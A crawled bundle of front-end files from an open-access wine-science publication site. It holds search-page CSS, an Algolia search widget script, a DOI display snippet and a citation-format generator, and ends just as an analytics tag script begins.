  transform: rotate(180deg);
}

.ais-HierarchicalMenu-item--selected
  .ais-HierarchicalMenu-item:not(.ais-HierarchicalMenu-item--selected)
  .ais-HierarchicalMenu-link::before {
  transform: rotate(0);
}

/* ClearRefinements */

.ais-ClearRefinements,
.ais-ClearRefinements-button {
  color: rgba(33, 36, 61, 0.7);
}

.ais-ClearRefinements-button--disabled {
  color: rgba(33, 36, 61, 0.5);
}

  

/* Selectors */

.ais-SortBy,
.ais-HitsPerPage {
  position: relative;
}

.ais-SortBy::after,
.ais-HitsPerPage::after {
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='7' viewBox='0 0 12 7'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M14-5v16H-2V-5z'/%3E%3Cpath fill='%23000' stroke='%23FFF' stroke-width='.5' d='M2.228 1.332a.664.664 0 0 0-.942.001.665.665 0 0 0-.002.941l4.247 4.247c.259.26.679.26.938 0l4.247-4.247a.664.664 0 0 0-.002-.94.666.666 0 0 0-.942-.002L6 5.105 2.228 1.332z'/%3E%3C/g%3E%3C/svg%3E%0A");
  display: inline-block;
}

.ais-SortBy-select,
.ais-HitsPerPage-select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: none;
  border: none;
  color: #21243d;
  font-family: inherit;
}



/* Pagination */

.ais-Pagination-list {
  justify-content: center;
}

.ais-Pagination-item,
.ais-Pagination-link {
  align-items: center;
  display: flex;
  justify-content: center;
}

.ais-Pagination-item {
  height: 38px;
  width: 38px;
}

 

* {
  box-sizing: border-box;
}

body,
h1,
h2 {
  margin: 0;
  padding: 0;
}

body {
  font-family: Open Sans, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
    'Segoe UI Symbol';
  -webkit-font-smoothing: antialiased;
}

/* Containers */

.ais-container {
  display: flex;
  margin: 0 auto;
  max-width: 1920px;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
  padding: 2rem 1rem;
}

.container-filters {
  flex: 1;
  margin-right: 20px;
  max-width: 260px;
}

.container-header {
  align-items: center;
  display: flex;
  justify-content: space-between;
  min-height: 80px;
}

.container-results {
  flex: 3;
}

.container-options {
  border-bottom: 1px solid #ebecf3;
  display: flex;
  justify-content: flex-end;
  margin-bottom: 30px;
  padding: 30px 0;
}

.container-options .container-option:not(:first-child) {
  margin-left: 48px;
}

.container-options select {
  min-width: 100px;
}

.container-footer {
  margin: 4rem 0;
}

/* Clear refinements container */

.clear-filters {
  align-items: center;
  display: flex;
}

.clear-filters svg {
  margin-right: 8px;
}

/* Panel */

.container-body .ais-Panel {
  border-top: 1px solid #ebecf3;
  padding-bottom: 2rem;
  padding-top: 1rem;
}

.ais-Panel-header {
  font-family: Hind, sans-serif;
}

/* Search box */
/*
.ais-SearchBox {
  height: 64px;
  width: 740px;
}*/

.container-results .ais-SearchBox .ais-SearchBox-input {
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 48px 0 rgba(0, 0, 0, 0.2);
  font-family: Hind, sans-serif;
  height: 64px;
  /*
    The "Hind" font family is vertically off-balance.
    Adding 4px of padding top makes it more vertically aligned.
  */
  padding: 4px 48px 0 64px;
}

.container-results .ais-SearchBox-submit {
  padding: 0 1rem 0 2rem;
  width: 64px;
}

.container-results .ais-SearchBox .ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.24);
  opacity: 1; /* Firefox */
}

.container-results .ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.24);
}

.container-results .ais-SearchBox-submit {
  color: #1f6994;
}

.ais-RefinementList .ais-SearchBox-input {
  font-family: Hind, sans-serif;
  /*
    The "Hind" font family is vertically off-balance.
    Adding some padding top makes it more vertically aligned.
  */
  padding-top: 2px;
}

/* Hits */

.hit {
  color: #21243d;
  font-size: 14px;
  line-height: 18px;
}

.hit h1 {
  font-size: 14px;
}

.hit-category {
  color: #21243d;
  font-size: 12px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 8px;
  opacity: 0.7;
  text-transform: uppercase;
}

.hit-description {
  margin-top: 2px;
}

.hit-info-container {
  overflow-wrap: break-word;
  word-break: break-word;
}

.hit-image-container {
  align-items: center;
  display: flex;
  height: 174px;
  justify-content: center;
  margin: auto;
  width: 174px;
}

.hit-image {
  height: auto;
  max-height: 100%;
  max-width: 100%;
}

.hit-em {
  color: #1f6994;
  font-size: 11px;
  font-weight: 600;
}

.hits-empty-state {
  align-items: center;
  display: flex;
  flex-direction: column;
  margin: auto;
  max-width: 300px;
}

.hits-empty-state-title {
  font-family: Hind;
  font-size: 1.5rem;
  font-weight: bold;
  margin-bottom: 0;
  text-align: center;
}

.hits-empty-state-description {
  color: rgba(35, 37, 51, 0.6);
  font-size: 0.875rem;
  text-align: center;
}

.hits-empty-state .ais-ClearRefinements {
  margin-top: 1rem;
}

.hits-empty-state .ais-ClearRefinements-button--disabled {
  display: none;
}

.hits-empty-state .ais-ClearRefinements-button {
  background: rgba(10, 8, 41, 0.04);
  border-radius: 3px;
  color: #21243d;
  min-height: 48px;
  padding: 16px 24px;
}


/* Hide all mobile-specific design on desktop */

@media (min-width: 900px) {
  [data-layout='mobile'] {
    display: none;
  }
}

.ais-Pagination--noRefinement {
  display: none;
}

@media (max-width: 899px) {
  /* Filters overlay */

  .container-filters {
    background: #fff;
    border-radius: 16px;
    left: 0;
    max-width: initial;
    padding-bottom: 4rem;
    position: fixed;
    top: 0;
    transform: translateY(120vh);
    transition: transform 300ms cubic-bezier(0.465, 0.183, 0.153, 0.946);
    width: 100%;
    will-change: transform;
    z-index: 999999;
  }

  .container-filters .container-header,
  .container-filters .container-body {
    padding: 2rem 0.5rem 0 0.5rem;
  }

  .filtering .header {
    /*
      Closing panel on outter click didn't work on mobile safari.
      This is one of the workarounds from the following:
      https://developer.mozilla.org/en-US/docs/Web/API/Element/click_event#Safari_Mobile
    */
    cursor: pointer;
  }

  .filtering .header-logo {
    left: 50%;
    pointer-events: none;
    position: absolute;
    top: 1.5rem;
    transform: translateX(-50%);
  }

  .filtering .header-title,
  .filtering .container-results,
  .container-filters-footer {
    display: none;
  }

  .filtering .container-filters {
    position: absolute;
    transform: translateY(4rem);
  }

  .filtering .container-filters-footer {
    background-color: #fff;
    border-top: 1px solid #ebecf3;
    bottom: 0;
    display: flex;
    justify-content: space-between;
    margin: 0 -2rem;
    padding: 1rem;
    position: fixed;
    width: 100%;
    z-index: 999999; /* avoid collision with slider UI */
  }

  .container-filters-footer-button-wrapper {
    width: calc(50% - 0.5rem);
  }

  .container-filters-footer .ais-ClearRefinements-button,
  .container-filters-footer .button {
    background-color: rgba(65, 66, 71, 0.08);
    border: none;
    border-radius: 8px;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.75rem;
    /*font-weight: bold;*/
    justify-content: center;
    padding: 12px;
    text-align: center;
    width: 100%;
  }

  .container-filters-footer .button-primary {
    background-color: #1f6994;
    color: #fff;
  }

  .ais-Stats-text{ color: #fff;}
  /* Filters button that triggers the overlay */

  .filtering .filters-button {
    display: none;
  }

  .filters-button {
    align-items: center;
    background-color: #1f6994;
    border: none;
    border-radius: 8px;
    bottom: 2rem;
    box-shadow: 0 4px 22px 0 rgba(31, 105, 148);
    color: #fff;
    cursor: pointer;
    display: flex;
    font: inherit;
    font-size: 0.875rem;
    /*font-weight: bold;*/
    justify-content: center;
    left: 50%;
    min-height: 40px;
    min-width: 112px;
    position: fixed;
    transform: translateX(-50%);
  }

  .filters-button svg {
    height: 14px;
    margin-right: 8px;
    width: 16px;
  }

  .ais-container {
    padding: 4rem 2rem;
  }

  .container-options {
    display: none;
  }

   

  /* SearchBox */

  .container-results .ais-SearchBox {
    bottom: 0;
    left: 0;
    position: relative;
    /* transform: translateY(50%);
    width: 100vw;*/
  }

  .container-results .ais-SearchBox .ais-SearchBox-form {
    margin: auto;
    max-width: 90%;
  }

  .container-results .ais-SearchBox .ais-SearchBox-input,
  .ais-RefinementList .ais-SearchBox-input {
    font-size: 1rem;
  }

  .ais-RefinementList .ais-SearchBox-input {
    min-height: 48px;
  }

  /* RefinementList */

  .ais-RefinementList-list {
    display: grid;
    /*grid-auto-flow: column;
    grid-gap: 0 2rem;
    grid-template-rows: repeat(5, 1fr);*/
  }

  .ais-RefinementList-item {
    flex: 50%;
  }

  .ais-RefinementList-checkbox {
    height: 1.5rem;
    min-width: 1.5rem;
  }

  .ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
    align-items: center;
    background: none;
    content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='12' height='9'%3E%3Cdefs%3E%3Cpath id='a' d='M0 0h24v24H0z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(-6 -8)'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cpath fill='%23fff' fill-rule='nonzero' d='M16.5 8.5L18 10l-6.99 7-4.51-4.5L8 11l3.01 3z' mask='url(%23b)'/%3E%3C/g%3E%3C/svg%3E");
    display: flex;
    height: 100%;
    justify-content: center;
    left: initial;
    position: relative;
    top: initial;
    transform: initial;
    width: initial;
  }

  /* HierarchicalMenu */

  .ais-HierarchicalMenu-link::before {
    background-color: rgba(65, 66, 71, 0.08);
    border-radius: 50%;
    padding: 8px;
  }

  /* Hits */

  .ais-Hits-list {
    grid-gap: 1rem;
  }

  .hit {
    display: flex;
  }

  .hit-image-container {
    flex: 1;
    margin-right: 2rem;
  }

  .hit-info-container {
    flex: 2;
  }

  .hits-empty-state-image {
    display: none;
  }

  /* Hide all desktop-specific design on mobile */

  [data-layout='desktop'] {
    display: none;
  }
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/10069/et-core-unified-10069.min.css?ver=1765383951
body_size: 418
content:
.et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:block!important;content:"\e04f"!important}.et_pb_ajax_pagination_container article{margin-bottom:30px!important}#publication-abstract{text-align:left!important}#publication-affiliation p{text-align:left!important}#publicaiton-pdf{margin-top:25px}h2{font-weight:bold!important}.entry-meta .byline,.entry-meta .cat-links{display:none}.entry-meta .posted-on{display:none}#publication-title h1{text-transform: none!important}#citation-frame{border:1px solid #1f6994;border-radius:15px;padding:10px}#citation-frame select{cursor:pointer;border-radius:10px;border-color:#1f6994;background-color:#1f6994;color:white;padding:6px;margin-top:5px}#citation-frame p{margin-top:10px;margin-bottom:10px}#citation-frame button{padding:6px;background-color:#1f6994;color:white;border:solid 2px #1f6994;border-radius:10px;width:120px}#citation-frame button:hover{cursor:pointer;background-color:white;color:#1f6994;border:solid 2px #1f6994;border-radius:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent;border-bottom:0;text-align:center}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules"}body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"+"}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"4c"}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'4d'}.pa-post-category-links{font-weight:bold!important}.pa-post-category-links a{background:#fffff;border:1px solid #1f6994!important;padding:.5em 1em;border-radius:50px;color:#1f6994;font-size:16px;transition:.3s ease all}@media only screen and (max-width:768px){.pa-post-category-links a{font-size:12px}.pa-post-category-links a:hover{font-size:12px}}.pa-post-category-links a:hover{background:#1f6994;font-size:16px;color:#ffffff;transition:.3s ease all}.single .post{padding-bottom:15px!important;margin-bottom:0px!important}#related-recent-news .entry-title a:before{content:"• "}.entry-title a:hover{color:#5c892f;transition-duration:1s}#searchbox>div>input{min-width:100%!important;width:100%!important}#searchboxics>div>input{min-width:100%!important;width:100%!important}@media only screen and (max-width:1200px){#et_mobile_nav_menu{display:block}#top-menu{display:none}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947
body_size: 1896
content:
/* global instantsearch algoliasearch */

//IVES
const searchpfi = instantsearch({
  indexName: 'python_final_index',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),

});

//ICS
const searchics = instantsearch({
  indexName: 'conference-series',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),
});

// Determine current page and set search instance accordingly
const currentPage = window.location.pathname;
let searchInstance;
if (currentPage.includes('/ives-conference-series/search-a-document-ics/')) {
    searchInstance = searchics;
} else {
    searchInstance = searchpfi;
}

// Function to render search box
const renderSearchBox = (renderOptions, isFirstRender) => {
  const { query, refine, clear, isSearchStalled, widgetParams } = renderOptions;
  // Only runs once on initial render
  if (isFirstRender) {
    // Create search box elements and attach event listeners
	const divWBord = document.createElement('div');
    	divWBord.classList.add("et_pb_with_border");
	divWBord.classList.add("et_pb_search_0");
	divWBord.classList.add("et_pb_module");
	divWBord.classList.add("et_pb_text_align_left");
	divWBord.classList.add("et_pb_bg_layout_light");
	divWBord.classList.add("et_pb_search");      
	
    const input = document.createElement('input');
    	input.classList.add("et_pb_s");
	input.classList.add("form-control");	
	divWBord.appendChild(input);  

    input.addEventListener('input', event => {
      	refine(event.target.value);
    });
     // Update search box value on subsequent renders
    if(widgetParams.container != null){
      widgetParams.container.appendChild(divWBord); 
    }
  }
if(widgetParams.container != null){

  widgetParams.container.querySelector('input').value = query;
  widgetParams.container.querySelector('input').placeholder = 'Search a document'; 
} 
};

// Create and instantiate custom search box widget
const customSearchBox = instantsearch.connectors.connectSearchBox(
  renderSearchBox
);

// Setup refinement list panels for different attributes
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchbox'),
  })
]);
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchboxics'),
  })
]);

//filters started
const refinementListWithPanel  = instantsearch.widgets.panel({
  templates: { header: 'Author',},  
})(instantsearch.widgets.refinementList);

const rLWithSource = instantsearch.widgets.panel({
  templates: { header: 'Media',},  
})(instantsearch.widgets.refinementList);

const rLWithConference = instantsearch.widgets.panel({
  templates: { header: 'Conferences',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithYear = instantsearch.widgets.panel({
  templates: { header: 'Year',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithKeywords = instantsearch.widgets.panel({
  templates: { header: 'Keywords',},
})(instantsearch.widgets.refinementList);

const rLWithType = instantsearch.widgets.panel({
 hidden(options) {
    const facetValues = options.results.getFacetValues('type');
    return Array.isArray(facetValues) ? facetValues.length <= 1 : false;
  },
  templates: { header: 'Document Type',},
})(instantsearch.widgets.refinementList);

// Add widgets to search instance
searchInstance.addWidgets([  
  // Configure, Hits, Clear Refinements, Current Refinements, Refinement Lists, Stats, Pagination widgets
  instantsearch.widgets.configure({
	hitsPerPage: 9,
  }),
  instantsearch.widgets.hits({
      container: "#hits",
	  cssClasses: {
		root: 'ais_et_pb_blog_grid  articleHits',
		list: ['column size-1of3'],
		item: ['hit ']
	  },
      templates: {
				empty: 'No posts found for <q>{{ query }}</q>',
        item: function(item) {
            // Ajout de logs pour débogage
            console.log('Données de l\'item:', item);
            console.log('URL de l\'article:', item.url);
            
						let baseDomain= 'https://ives-openscience.eu/';
						if(item.url){
								baseDomain = item.url;
						}
 			
			let tmpl = `
			<article class="ais_et_pb_post clearfix"><h2 class="entry-title"><a href="${baseDomain}">${item.title}</a></h2>
				<p class="post-meta">
					<span class="published">${item.source}</span> | 
					${item.year}
				</p>
				<div class="post-content">
					<div class="post-content-inner">
						<p>${item.abstract}</p>
					</div>
				<a href="${baseDomain}" target="_blank" class="more-link">read more</a></div>
				</article>`
			return tmpl;
          
        }
      }
    }),
  instantsearch.widgets.clearRefinements({
		container: '#clear-refinements',
		templates: {
		resetLabel({ hasRefinements }, { html }) {
		  return html`<span id="clearAisFilters">${hasRefinements ? 'Clear filters' : 'Filters'}</span>`;
		},
		},
  }),
  instantsearch.widgets.currentRefinements({
		container: '#current-refinements',
  }),
  
    refinementListWithPanel ({
		container: '#ais-author',
		attribute: 'author',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Author',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),	
    rLWithYear({
		maxValuesPerFacet: 100,
		container: '#ais-year',
		attribute: 'year',    
		attributeName: 'year', 
		limit: 5,
		showMore: true,
		showMoreLimit: 100,
		searchable: true,
		searchablePlaceholder: 'Search for Year',
		sortBy: ['name:desc'],
		operator: 'or',
	}),
	rLWithSource({
		container: '#ais-source',
		attribute: 'source',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Source',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
	rLWithConference({
		container: '#ais-conference',
		attribute: 'conference',
		sortBy: ['name:asc'],	
		operator: 'or',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Conference',
		searchableIsAlwaysActive: false,
	}),
	rLWithKeywords({
		container: '#ais-keywords',
		attribute: 'keywords',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Keywords',
		// sortBy: ['name:asc'],
		operator: 'or',
	}),
	rLWithType({
		container: '#ais-type',
		attribute: 'type',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Type',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
   instantsearch.widgets.stats({
    container: '#aisStats',
    templates: {
      text: `
        {{#hasManyResults}} See {{nbHits}} Records {{/hasManyResults}}
        {{#hasOneResult}} See 1 Record {{/hasOneResult}}
        {{#hasNoResults}} 0 Records{{/hasNoResults}}
      `
    }
  }),
  instantsearch.widgets.pagination({
    container: '#pagination',
  }),
]);

// Start search instance and setup event handlers
function onRenderHandler() { }
searchInstance.on('render', onRenderHandler);
searchInstance.start();
searchInstance.on('error', () => {});
searchInstance.on('render', () => {
  console.log(searchInstance.status === 'error' && searchInstance.error);
});

// Setup event handlers for filter overlay
document.getElementById("openOverlay").onclick = function() {openOverlay()};
document.getElementById("resetOverlay").onclick = function() {resetOverlay(true)};
document.getElementById("aisStats").onclick = function() {resetOverlay()};
function openOverlay() {
   // Open filter overlay and add keyup listener
	document.body.classList.add("filtering");
	window.scrollTo(0,300);
	window.addEventListener('keyup', onKeyUpAlgolia);    
}

function resetOverlay(a){
	// Close filter overlay, remove keyup listener, and optionally clear filters
	document.body.classList.remove("filtering");
	window.removeEventListener('keyup', onKeyUpAlgolia);
	if (a !== undefined) {
		document.getElementById('clearAisFilters').click();  
	}
	window.scrollTo(0,2000);  
}

function onKeyUpAlgolia(event) {
    // Close filter overlay when 'Escape' key is pressed
    if (event.key !== 'Escape') {
      return;
    }
    resetOverlay();
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9
body_size: -480
content:
jQuery(document).ready(function($){

	var post_id = front_ajax_wl.post_id;
	var post_doi = front_ajax_wl.post_doi;

	// alert('front_post_loading '+post_doi);

	$("#publication-doi .et_pb_text_inner p").html('DOI: '+'<a href="'+post_doi+'">'+post_doi+'</a>');

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622
body_size: 1511
content:
// Step 1: Retrieve article information from HTML page
function getArticleInfo() {
  // Get the article journal
  const journal = "IVES Conference Series";
  // Get the article title
  const titleElement = document.querySelector('h1');
  const title = titleElement ? titleElement.textContent : '';
  // Get the article authors
  const rawAuthorsElement = document.querySelector('#publication-author');
  const rawAuthors = rawAuthorsElement ? rawAuthorsElement.textContent : '';
const regex = /[\d\u2070\u00b9\u00b2\u00b3\u2074\u2075\u2076\u2077\u2078\u2079]|Auteurs : |\n+|[^a-zA-Z\s\u00C0-\u017F,.'’-]/g;
  const cleanAuthors = rawAuthors.replace(regex, '').trim();
  const authors = rawAuthors ? cleanAuthors.split(/(?:, |; | and | et )/).map(author => author.replace(/\s+/g, ' ').trim()) : [];
  // Get the article issue
  const issueElement = document.querySelector('#publication-issue p');
  const issueRaw = issueElement ? issueElement.innerText.split(': ')[1] : '';
  const issue = issueRaw ? issueRaw : '';
  // Get the article DOI
  const doiElement = document.querySelector('#publication-doi p a');
  const doi = doiElement ? doiElement.getAttribute('href') : '';
  // Get the article date (year) from the issue
  const dateRegex = /\d{4}/;
  const dateMatch = issue.match(dateRegex);
  const date = dateMatch ? dateMatch[0] : '';

  return { title, authors, journal, issue, doi, date };
}

// Step 2: Define citation formats object 
const apaFormats = {
  'APA 6th Edition': function(article) {
  const authorString = article.authors.join(', ');
  return `${authorString} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'APA 7th Edition': function(article) {
  const formattedAuthors = article.authors.map(author => {
    const words = author.split(' ');
    const firstName = words.shift();
    const lastName = words.pop().replace(',', '');
    return `${lastName}, ${words.join(' ')} ${firstName.charAt(0)}.`;
  }).join(', ');
  return `${formattedAuthors} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'ACM': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName[0]}.`;
  }).join(', ');
  return `${authorString}. ${article.date}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}`;
},
'ACS': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName}`;
  }).join('; ');
  return `${authorString}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}.`;
},
  'ABNT': function(article) {
    const formattedAuthors = article.authors.map(author => {
      const words = author.split(' ');
      const lastName = words.pop().replace(',', '');
      const firstInitials = words.filter(word => !word.match(/^[A-Z]\.$/)).map(word => word.charAt(0)).join(' ');
      return `${lastName.toUpperCase()}, ${firstInitials}.`;
    }).join('; ');
    return `${formattedAuthors}. ${article.title}. ${article.journal}, ${article.issue}. ${article.doi}. ${article.date}.`;
  },
  'Chicago': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Harvard': function(article) {
    const authorString = article.authors.map(author => {
      const [lastName, ...rest] = author.split(' ');
      return `${rest.join(' ')} ${lastName.toUpperCase()}`;
    }).join(', ');
    return `${authorString} ${article.date}, ${article.title}, ${article.journal}, ${article.issue}, ${article.doi}.`;
  },
  'IEEE': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${firstName[0]}. ${lastName}`;
    }).join(', ');
    return `${authorString}, "<i>${article.title}</i>," ${article.journal}, ${article.issue}, ${article.date}, doi: ${article.doi}.`;
  },
  'MLA': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal}, ${article.issue}, ${article.date}, ${article.doi}.`;
  },
  'Turabian': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Vancouver': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName[0]}`;
    }).join(', ');
    return `${authorString}. ${article.title}. ${article.journal}. ${article.issue}. ${article.date};${article.doi}.`;
  }
}

// Step 3: Create a drop-down menu for citation formats
function createDropdown() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Cadre de citation non trouvé. Sortie du script.");
    return;
  }

  const select = document.createElement('select');
  // Add the id attribute to the select element
  select.setAttribute('id', 'select-citation-format');
  Object.keys(apaFormats).forEach(format => {
    const option = document.createElement('option');
    option.value = format;
    option.textContent = format;
    select.appendChild(option);
  });
  citationFrame.appendChild(select);

  // Update citation when selection changes
  select.addEventListener("change", function () {
    const article = getArticleInfo();
    const selectedFormat = this.value;
    let citation = apaFormats[selectedFormat](article);
    
    // Replace multiple commas with a single comma
    citation = citation.replace(/,+/g, ',');

    const citationParagraph = citationFrame.querySelector("p");
    if (citationParagraph) {
      citationParagraph.innerHTML = citation;
    }
  });
}

// Step 4: Retrieve selected APA citation format and display citation
function displayCitation(article) {
  const selectedFormat = document.querySelector("select").value;
  let citation = apaFormats[selectedFormat](article);
  
  // Replace multiple commas with a single comma
  citation = citation.replace(/,+/g, ',');

  const citationElem = document.createElement("p");
  // Add an ID to the citation element for easier reference
  citationElem.id = "citation";
  citationElem.innerHTML = citation;
  document.querySelector("#citation-frame").appendChild(citationElem);
}

// On page load, create citation format dropdown and display default citation

document.addEventListener('DOMContentLoaded', function() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Citation frame not found. Exiting script.");
    return;
  }
    createDropdown();
  const article = getArticleInfo();
  displayCitation(article);
  console.log("citation:", article);

  // Select the button for copying the citation from the HTML page.
  const citeButton = document.getElementById('cite-button');

  // Check if the button was found.
  if (citeButton) {
    // Add a 'click' event listener to the button to copy the citation.
    citeButton.addEventListener('click', async () => {
      // Get the current citation displayed on the page.
      const citationElement = document.querySelector('#citation-frame p');

      // Check if the citation element was found.
      if (citationElement) {
        // Copy the inner HTML of the citation element to the clipboard as rich text.
        const type = "text/html";
        const blob = new Blob([citationElement.innerHTML], { type });
        const data = [new ClipboardItem({ [type]: blob })];

        try {
          await navigator.clipboard.write(data);
          console.log('Text copied to clipboard');
          console.log("citation:", article)
        } catch (err) {
          console.error('Error copying text to clipboard', err);
        }
      }
    });
  }
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://app.fairlytics.tech/tag/tag.js
body_size: 610
content:
(function () {
  // This is intentionally un-minified to be transparent about the analytics data
